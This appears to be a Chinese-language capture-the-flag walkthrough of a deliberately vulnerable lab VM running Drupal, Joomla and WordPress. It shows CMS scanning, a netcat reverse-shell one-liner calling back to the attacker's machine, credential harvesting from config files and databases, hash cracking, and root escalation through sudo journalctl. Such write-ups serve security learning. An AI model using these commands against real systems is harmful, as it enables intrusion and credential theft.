Drupal is an opensource CMS written in PHP.
Aggressive function available (check plugin file or details).
Google Dorks: (1)
Website : http://www.drupal.org
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : nginx/1.14.0 (Ubuntu) (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its
value.
String : Drupal 7 (http://drupal.org)
[ PasswordField ]
find password fields
String : pass (from field name)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
String : text/javascript
[ UncommonHeaders ]
Uncommon HTTP server headers. The blacklist includes all
the standard headers and many non standard but common ones.
Interesting but fairly common headers should have their own
plugins, eg. x-powered-by, server and x-aspnet-version.
Info about headers can be found at www.http-stats.com
String : x-content-type-options,x-generator (from headers)
[ X-Frame-Options ]
This plugin retrieves the X-Frame-Options value from the
HTTP header. - More Info:
http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.
aspx
String : SAMEORIGIN
[ nginx ]
Nginx (Engine-X) is a free, open-source, high-performance
HTTP server and reverse proxy, as well as an IMAP/POP3
proxy server.
Version : 1.14.0
Website : http://nginx.net/
HTTP Headers:
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 19 Nov 2023 09:22:59 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: close
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
X-Content-Type-Options: nosniff
Content-Language: en
X-Frame-Options: SAMEORIGIN
X-Generator: Drupal 7 (http://drupal.org)
Content-Encoding: gzip
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cmseek -u http://192.168.56.36:9001/
___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA
[+] CMS Detection And Deep Scan [+]
[i] Scanning Site: http://192.168.56.36:9001/
[*] CMS Detected, CMS ID: dru, Detection method: header
[*] Starting version detection
[*] Drupal version 7 detected
___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA
[+] CMS Scan Results [+]
┏━Target: 192.168.56.36:9001
┃
┠── CMS: Drupal
┃ │
┃ ├── Version: 7
┃ ╰── URL: https://drupal.org
┃
┠── Result: /usr/share/cmseek/Result/192.168.56.36_9001/cms.json
┃
┗━Scan Completed in 0.11 Seconds, using 1 Requests
CMSeeK says ~ au revoir
存在可利用漏洞


4、WebShell 利用


4.1、反弹连接
- 尝试了多条反弹链接,下面这条可以
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.3 10086 >/tmp/f
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.36] 39184
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@vuln_cms:~/html/wordpress/public_html$
5、信息收集
5.1、基础信息收集
www-data@vuln_cms:~$ history
history
1 history
www-data@vuln_cms:~$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@vuln_cms:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
www-data@vuln_cms:~$ crontab -l
crontab -l
no crontab for www-data
www-data@vuln_cms:~$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@vuln_cms:~$ hostnamectl
hostnamectl
Static hostname: vuln_cms
Icon name: computer-vm
Chassis: vm
Machine ID: d68409f855184a36a84c313199619e66
Boot ID: ddb7a726e0b24946af7b91bd963c3ad4
Virtualization: oracle
Operating System: Ubuntu 18.04.5 LTS
Kernel: Linux 4.15.0-143-generic
Architecture: x86-64
www-data@vuln_cms:~$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@vuln_cms:~$ echo $BASH_VERSION
echo $BASH_VERSION
4.4.20(1)-release
www-data@vuln_cms:~$ cat /proc/1/cgroup
cat /proc/1/cgroup
12:devices:/
11:freezer:/
10:blkio:/
9:rdma:/
8:perf_event:/
7:pids:/
6:cpuset:/
5:hugetlb:/
4:net_cls,net_prio:/
3:cpu,cpuacct:/
2:memory:/
1:name=systemd:/init.scope
0::/init.scope
www-data@vuln_cms:~$ ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.36 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::a00:27ff:fe3c:227a prefixlen 64 scopeid 0x20<link>
ether 08:00:27:3c:22:7a txqueuelen 1000 (Ethernet)
RX packets 637792 bytes 100923571 (100.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 567348 bytes 302769095 (302.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 43920 bytes 3118296 (3.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 43920 bytes 3118296 (3.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
- 存在可利用漏洞
5.2、文件信息收集
存在可利用漏洞:polkit-agent-helper-1
www-data@vuln_cms:~$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/bin/mount
/bin/fusermount
/bin/su
/bin/umount
/bin/ping
/usr/sbin/pppd
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/arping
/usr/bin/gpasswd
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
www-data@vuln_cms:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/fusermount
/bin/su
/bin/umount
/bin/ping
/usr/sbin/pppd
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/newuidmap
/usr/bin/at
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/arping
/usr/bin/gpasswd
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper

www-data@vuln_cms:~$ find / -user ghost 2>/dev/null
find / -user ghost 2>/dev/null
/home/ghost
/home/ghost/.profile
/home/ghost/.bash_logout
/home/ghost/.sudo_as_admin_successful
/home/ghost/.gnupg
/home/ghost/.local
/home/ghost/.local/share
/home/ghost/.mysql_history
/home/ghost/.cache
/home/ghost/.wget-hsts
/home/ghost/.bashrc
/home/ghost/.bash_history
www-data@vuln_cms:~$ find / -user elliot 2>/dev/null
find / -user elliot 2>/dev/null
/home/elliot
/home/elliot/user.txt
/home/elliot/.gnupg
/home/elliot/.cache
/home/elliot/.bash_history
www-data@vuln_cms:~$ find / -user tyrell 2>/dev/null
find / -user tyrell 2>/dev/null
/home/tyrell
/home/tyrell/.sudo_as_admin_successful
/home/tyrell/.gnupg
/home/tyrell/.cache
/home/tyrell/.bash_history
/var/www
/var/www/html
www-data@vuln_cms:/home$ cd elliot
cd elliot
www-data@vuln_cms:/home/elliot$ ls -al
ls -al
total 24
drwxr-xr-x 4 elliot root 4096 May 31 2021 .
drwxr-xr-x 5 root root 4096 May 31 2021 ..
-rw------- 1 elliot root 47 May 31 2021 .bash_history
drwx------ 2 elliot root 4096 May 31 2021 .cache
drwx------ 3 elliot root 4096 May 31 2021 .gnupg
-rw-r----- 1 elliot root 17 May 31 2021 user.txt
www-data@vuln_cms:/home$ cd ghost
cd ghost
www-data@vuln_cms:/home/ghost$ ls -al
ls -al
total 44
drwxr-xr-x 5 ghost root 4096 Jun 1 2021 .
drwxr-xr-x 5 root root 4096 May 31 2021 ..
-rw------- 1 ghost ghost 939 Jun 1 2021 .bash_history
-rw-r--r-- 1 ghost root 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 ghost root 3771 Apr 4 2018 .bashrc
drwx------ 2 ghost root 4096 May 28 2021 .cache
drwx------ 3 ghost root 4096 May 28 2021 .gnupg
drwxrwxr-x 3 ghost root 4096 May 28 2021 .local
-rw------- 1 ghost root 1962 May 29 2021 .mysql_history
-rw-r--r-- 1 ghost root 807 Apr 4 2018 .profile
-rw-r--r-- 1 ghost root 0 May 28 2021 .sudo_as_admin_successful
-rw-rw-r-- 1 ghost root 175 May 28 2021 .wget-hsts
www-data@vuln_cms:/home$ cd tyrell
cd tyrell
www-data@vuln_cms:/home/tyrell$ ls -al
ls -al
total 24
drwxr-xr-x 4 tyrell root 4096 Jun 1 2021 .
drwxr-xr-x 5 root root 4096 May 31 2021 ..
-rw------- 1 tyrell tyrell 319 Jun 1 2021 .bash_history
drwx------ 2 tyrell tyrell 4096 May 31 2021 .cache
drwx------ 3 tyrell tyrell 4096 May 31 2021 .gnupg
-rw------- 1 root root 36 Jun 1 2021 .lesshst
-rw-r--r-- 1 tyrell tyrell 0 May 31 2021 .sudo_as_admin_successful
5.3、进程信息收集
- 有个3306 MySQL进程
www-data@vuln_cms:~$ ss -tulpn
ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:5000 0.0.0.0:* users:(("nginx",pid=1362,fd=15),("nginx",pid=1361,fd=15))
tcp LISTEN 0 128 0.0.0.0:9001 0.0.0.0:* users:(("nginx",pid=1362,fd=12),("nginx",pid=1361,fd=12))
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=1362,fd=13),("nginx",pid=1361,fd=13))
tcp LISTEN 0 128 0.0.0.0:8081 0.0.0.0:* users:(("nginx",pid=1362,fd=14),("nginx",pid=1361,fd=14))
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
5.4、查询网站配置文件,找找 MySQL 的信息
- 此处可以找到用户的SSH登录信息(但是下面也找到了另一个用户的密码,所以这里就忽略了)
tyrell@vuln_cms:~$ find / -name *config* 2>/dev/null | grep "/var/www/html/"
......
/var/www/html/joomla/configuration.php
/var/www/html/wordpress/public_html/wp-config.php
......
tyrell@vuln_cms:~$ cat /var/www/html/joomla/configuration.php
......
public $host = 'localhost';
public $user = 'joomla_admin';
public $password = 'j00m1_@_dBpA$$';
public $db = 'joomla_db';
......
tyrell@vuln_cms:~$ cat /var/www/html/wordpress/public_html/wp-config.php
......
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress_db' );
/** MySQL database username */
define( 'DB_USER', 'wp_admin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'UUs3R_C!B@p@55' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
......
- 登录数据库(发现 elliot 用户密码)
www-data@vuln_cms:~$ mysql -u joomla_admin -p
mysql -u joomla_admin -p
Enter password: j00m1_@_dBpA$$
......
MariaDB [(none)]> show databases;
......
MariaDB [(none)]> use joomla_db;
......
MariaDB [joomla_db]> show tables;
......
MariaDB [joomla_db]> select * from hs23w_users;
select * from hs23w_users;
+----+------------+-----------------+-------------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+----------------------------------------------------------------------------------------------+---------------------+------------+--------+------+--------------+
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset |
+----+------------+-----------------+-------------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+----------------------------------------------------------------------------------------------+---------------------+------------+--------+------+--------------+
| 46 | Super User | joomlaCMS_admin | Fluntence54@armyspy.com | $2y$10$EYc6SKfMLzlLE/IcD9a6XeAe2Uv7WTBFlbbqRrnpht1K0M1bLrWee | 0 | 1 | 2021-05-29 10:08:24 | 2021-05-31 09:14:41 | 0 | | 0000-00-00 00:00:00 | 0 | | | 0 |
| 47 | elliot | elliot | 5T3e!_M0un7i@N | $2y$10$jddnEQpjriJX9jPxh6C/hOag4ZZXae4iVhL7GVRPC9SHWgqbi4SYy | 1 | 0 | 2021-05-31 09:16:30 | 0000-00-00 00:00:00 | | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | 0000-00-00 00:00:00 | 0 | | | 0 |
+----+------------+-----------------+-------------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+----------------------------------------------------------------------------------------------+---------------------+------------+--------+------+--------------+
2 rows in set (0.00 sec)
www-data@vuln_cms:~$ mysql -u wp_admin -p
mysql -u wp_admin -p
Enter password: UUs3R_C!B@p@55
......
MariaDB [(none)]> show databases;
......
MariaDB [(none)]> use wordpress_db;
......
MariaDB [wordpress_db]> show tables;
......
MariaDB [wordpress_db]> select * from wp_users;
select * from wp_users;
+----+-----------------+------------------------------------+-----------------+-------------------------+----------------------------+---------------------+---------------------+-------------+-----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+-----------------+------------------------------------+-----------------+-------------------------+----------------------------+---------------------+---------------------+-------------+-----------------+
| 1 | wordpress_admin | $P$ByXz8klWHk6kmTctrN/8vfzXGqLfab/ | wordpress_admin | Fluntence54@armyspy.com | http://192.168.29.217:5000 | 2021-05-28 12:50:29 | | 0 | wordpress_admin |
+----+-----------------+------------------------------------+-----------------+-------------------------+----------------------------+---------------------+---------------------+-------------+-----------------+
1 row in set (0.00 sec)
- 闲着无聊,爆破了一些密码(失败)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# echo '$P$ByXz8klWHk6kmTctrN/8vfzXGqLfab/' > hash
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:09:23 DONE (2023-11-19 09:27) 0g/s 25462p/s 25462c/s 25462C/s !!!@@@!!!..*7¡Vamos!
Session completed.
5.5、没啥好利用的信息,进一步信息收集
计划:
- 搜索「用户名相关」「备份相关」「关键字相关」
- 搜索分类:内容、名称
5.5.1、用户名相关搜索
获取:
- 用户名称:
tyrell:mR_R0bo7_i5_R3@!_
www-data@vuln_cms:~$ grep -r -E 'ghost' *
grep -r -E 'ghost' *
html/drupal/misc/ui/jquery.ui.resizable.min.js:(function(e){e.widget("ui.resizable",e.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1E3},_create:function(){var b=this,a=this.options;this.element.addClass("ui-resizable");e.extend(this,{_aspectRatio:!!a.aspectRatio,aspectRatio:a.aspectRatio,originalElement:this.element,
html/drupal/misc/ui/jquery.ui.resizable.min.js:_proportionallyResizeElements:[],_helper:a.helper||a.ghost||a.animate?a.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)){/relative/.test(this.element.css("position"))&&e.browser.opera&&this.element.css({position:"relative",top:"auto",left:"auto"});this.element.wrap(e('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),
......
www-data@vuln_cms:~$ grep -r -E 'elliot' *
grep -r -E 'elliot' *
www-data@vuln_cms:~$ grep -r -E 'tyrell' *
grep -r -E 'tyrell' *
html/drupal/misc/tyrell.pass:Username: tyrell
www-data@vuln_cms:~$ cat html/drupal/misc/tyrell.pass
cat html/drupal/misc/tyrell.pass
Username: tyrell
Password: mR_R0bo7_i5_R3@!_
5.5.2、密码相关搜索
www-data@vuln_cms:~$ grep -ri -E 'password' *
......
html/joomla/configuration.php: public $password = 'j00m1_@_dBpA$$';
html/joomla/configuration.php: public $ftp_pass = '';
html/joomla/configuration.php: public $smtppass = '';
......
html/wordpress/public_html/wp-config.php:define( 'DB_PASSWORD', 'UUs3R_C!B@p@55' );
......
6、SSH 登录
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh tyrell@192.168.56.36
The authenticity of host '192.168.56.36 (192.168.56.36)' can`t be established.
ED25519 key fingerprint is SHA256:Yb0sZysuuiVVS7tYhYlJuFB1tpXCVM/99O1M6PYUZoM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.36' (ED25519) to the list of known hosts.
tyrell@192.168.56.36's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-143-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Nov 19 12:25:10 UTC 2023
System load: 0.0 Processes: 127
Usage of /: 54.1% of 8.79GB Users logged in: 0
Memory usage: 31% IP address for enp0s3: 192.168.56.36
Swap usage: 0%
77 packages can be updated.
1 update is a security update.
Last login: Tue Jun 1 04:19:36 2021 from 192.168.1.4
tyrell@vuln_cms:~$
6.1、信息收集
tyrell@vuln_cms:~$ history
1 clear
2 ls
3 clear
4 pwd
5 clear
6 sudo -l
7 clear
8 sudo -l
9 clear
10 exit
11 sudo -l
12 clear
13 exit
14 sudo -l
15 sudo su
16 sudo
17 clear
18 sudo cd /root
19 clear
20 sudo su
21 ls
22 ls
23 clear
24 sudo su
25 clear
26 sudo /usr/bin/journalctl
27 clear
28 exit
29 clear
30 sudo su
31 sudo nano
32 clear
33 sudo -l
34 sudo -l
35 sudo su
36 clear
37 sudo -l
38 /bin/journalctl
39 clear
40 sudo /bin/journalctl
41 clear
42 exit
43 history
tyrell@vuln_cms:~$ sudo -l
Matching Defaults entries for tyrell on vuln_cms:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tyrell may run the following commands on vuln_cms:
(root) NOPASSWD: /bin/journalctl
tyrell@vuln_cms:~$ ls -al /bin/journalctl
-rwxr-xr-x 1 root root 63576 Apr 7 2021 /bin/journalctl
tyrell@vuln_cms:/bin$ find / -name journalctl 2>/dev/null
/bin/journalctl
/usr/share/bash-completion/completions/journalctl
tyrell@vuln_cms:~$ sudo /bin/journalctl
-- Logs begin at Fri 2021-05-28 12:16:41 UTC, end at Sun 2023-11-19 12:35:42 UTC. --
May 28 12:16:41 vuln_cms kernel: Linux version 4.15.0-143-generic (buildd@lcy01-amd64-001) (gcc version 7.5.0 (Ubuntu 7.5.0-3
May 28 12:16:41 vuln_cms kernel: Command line: BOOT_IMAGE=/vmlinuz-4.15.0-143-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv
May 28 12:16:41 vuln_cms kernel: KERNEL supported cpus:
May 28 12:16:41 vuln_cms kernel: Intel GenuineIntel
......
7、提权
tyrell@vuln_cms:~$ sudo /bin/journalctl
-- Logs begin at Fri 2021-05-28 12:16:41 UTC, end at Sun 2023-11-19 13:28:52 UTC. --
May 28 12:16:41 vuln_cms kernel: Linux version 4.15.0-143-generic (buildd@lcy01-amd64-001) (gcc version 7.5.0 (Ubuntu
May 28 12:16:41 vuln_cms kernel: Command line: BOOT_IMAGE=/vmlinuz-4.15.0-143-generic root=/dev/mapper/ubuntu--vg-ubun
May 28 12:16:41 vuln_cms kernel: KERNEL supported cpus:
......
May 28 12:16:41 vuln_cms kernel: SMBIOS 2.5 present.
May 28 12:16:41 vuln_cms kernel: DMI: innotek GmbH VirtualBox/VirtualBox, BIOS VirtualBox 12/01/2006
!/bin/sh
# SHELL=/bin/bash script -q /dev/null
root@vuln_cms:~# cd /root
root@vuln_cms:/root# ls
root.txt
root@vuln_cms:/root# cat root.txt
4359537020406305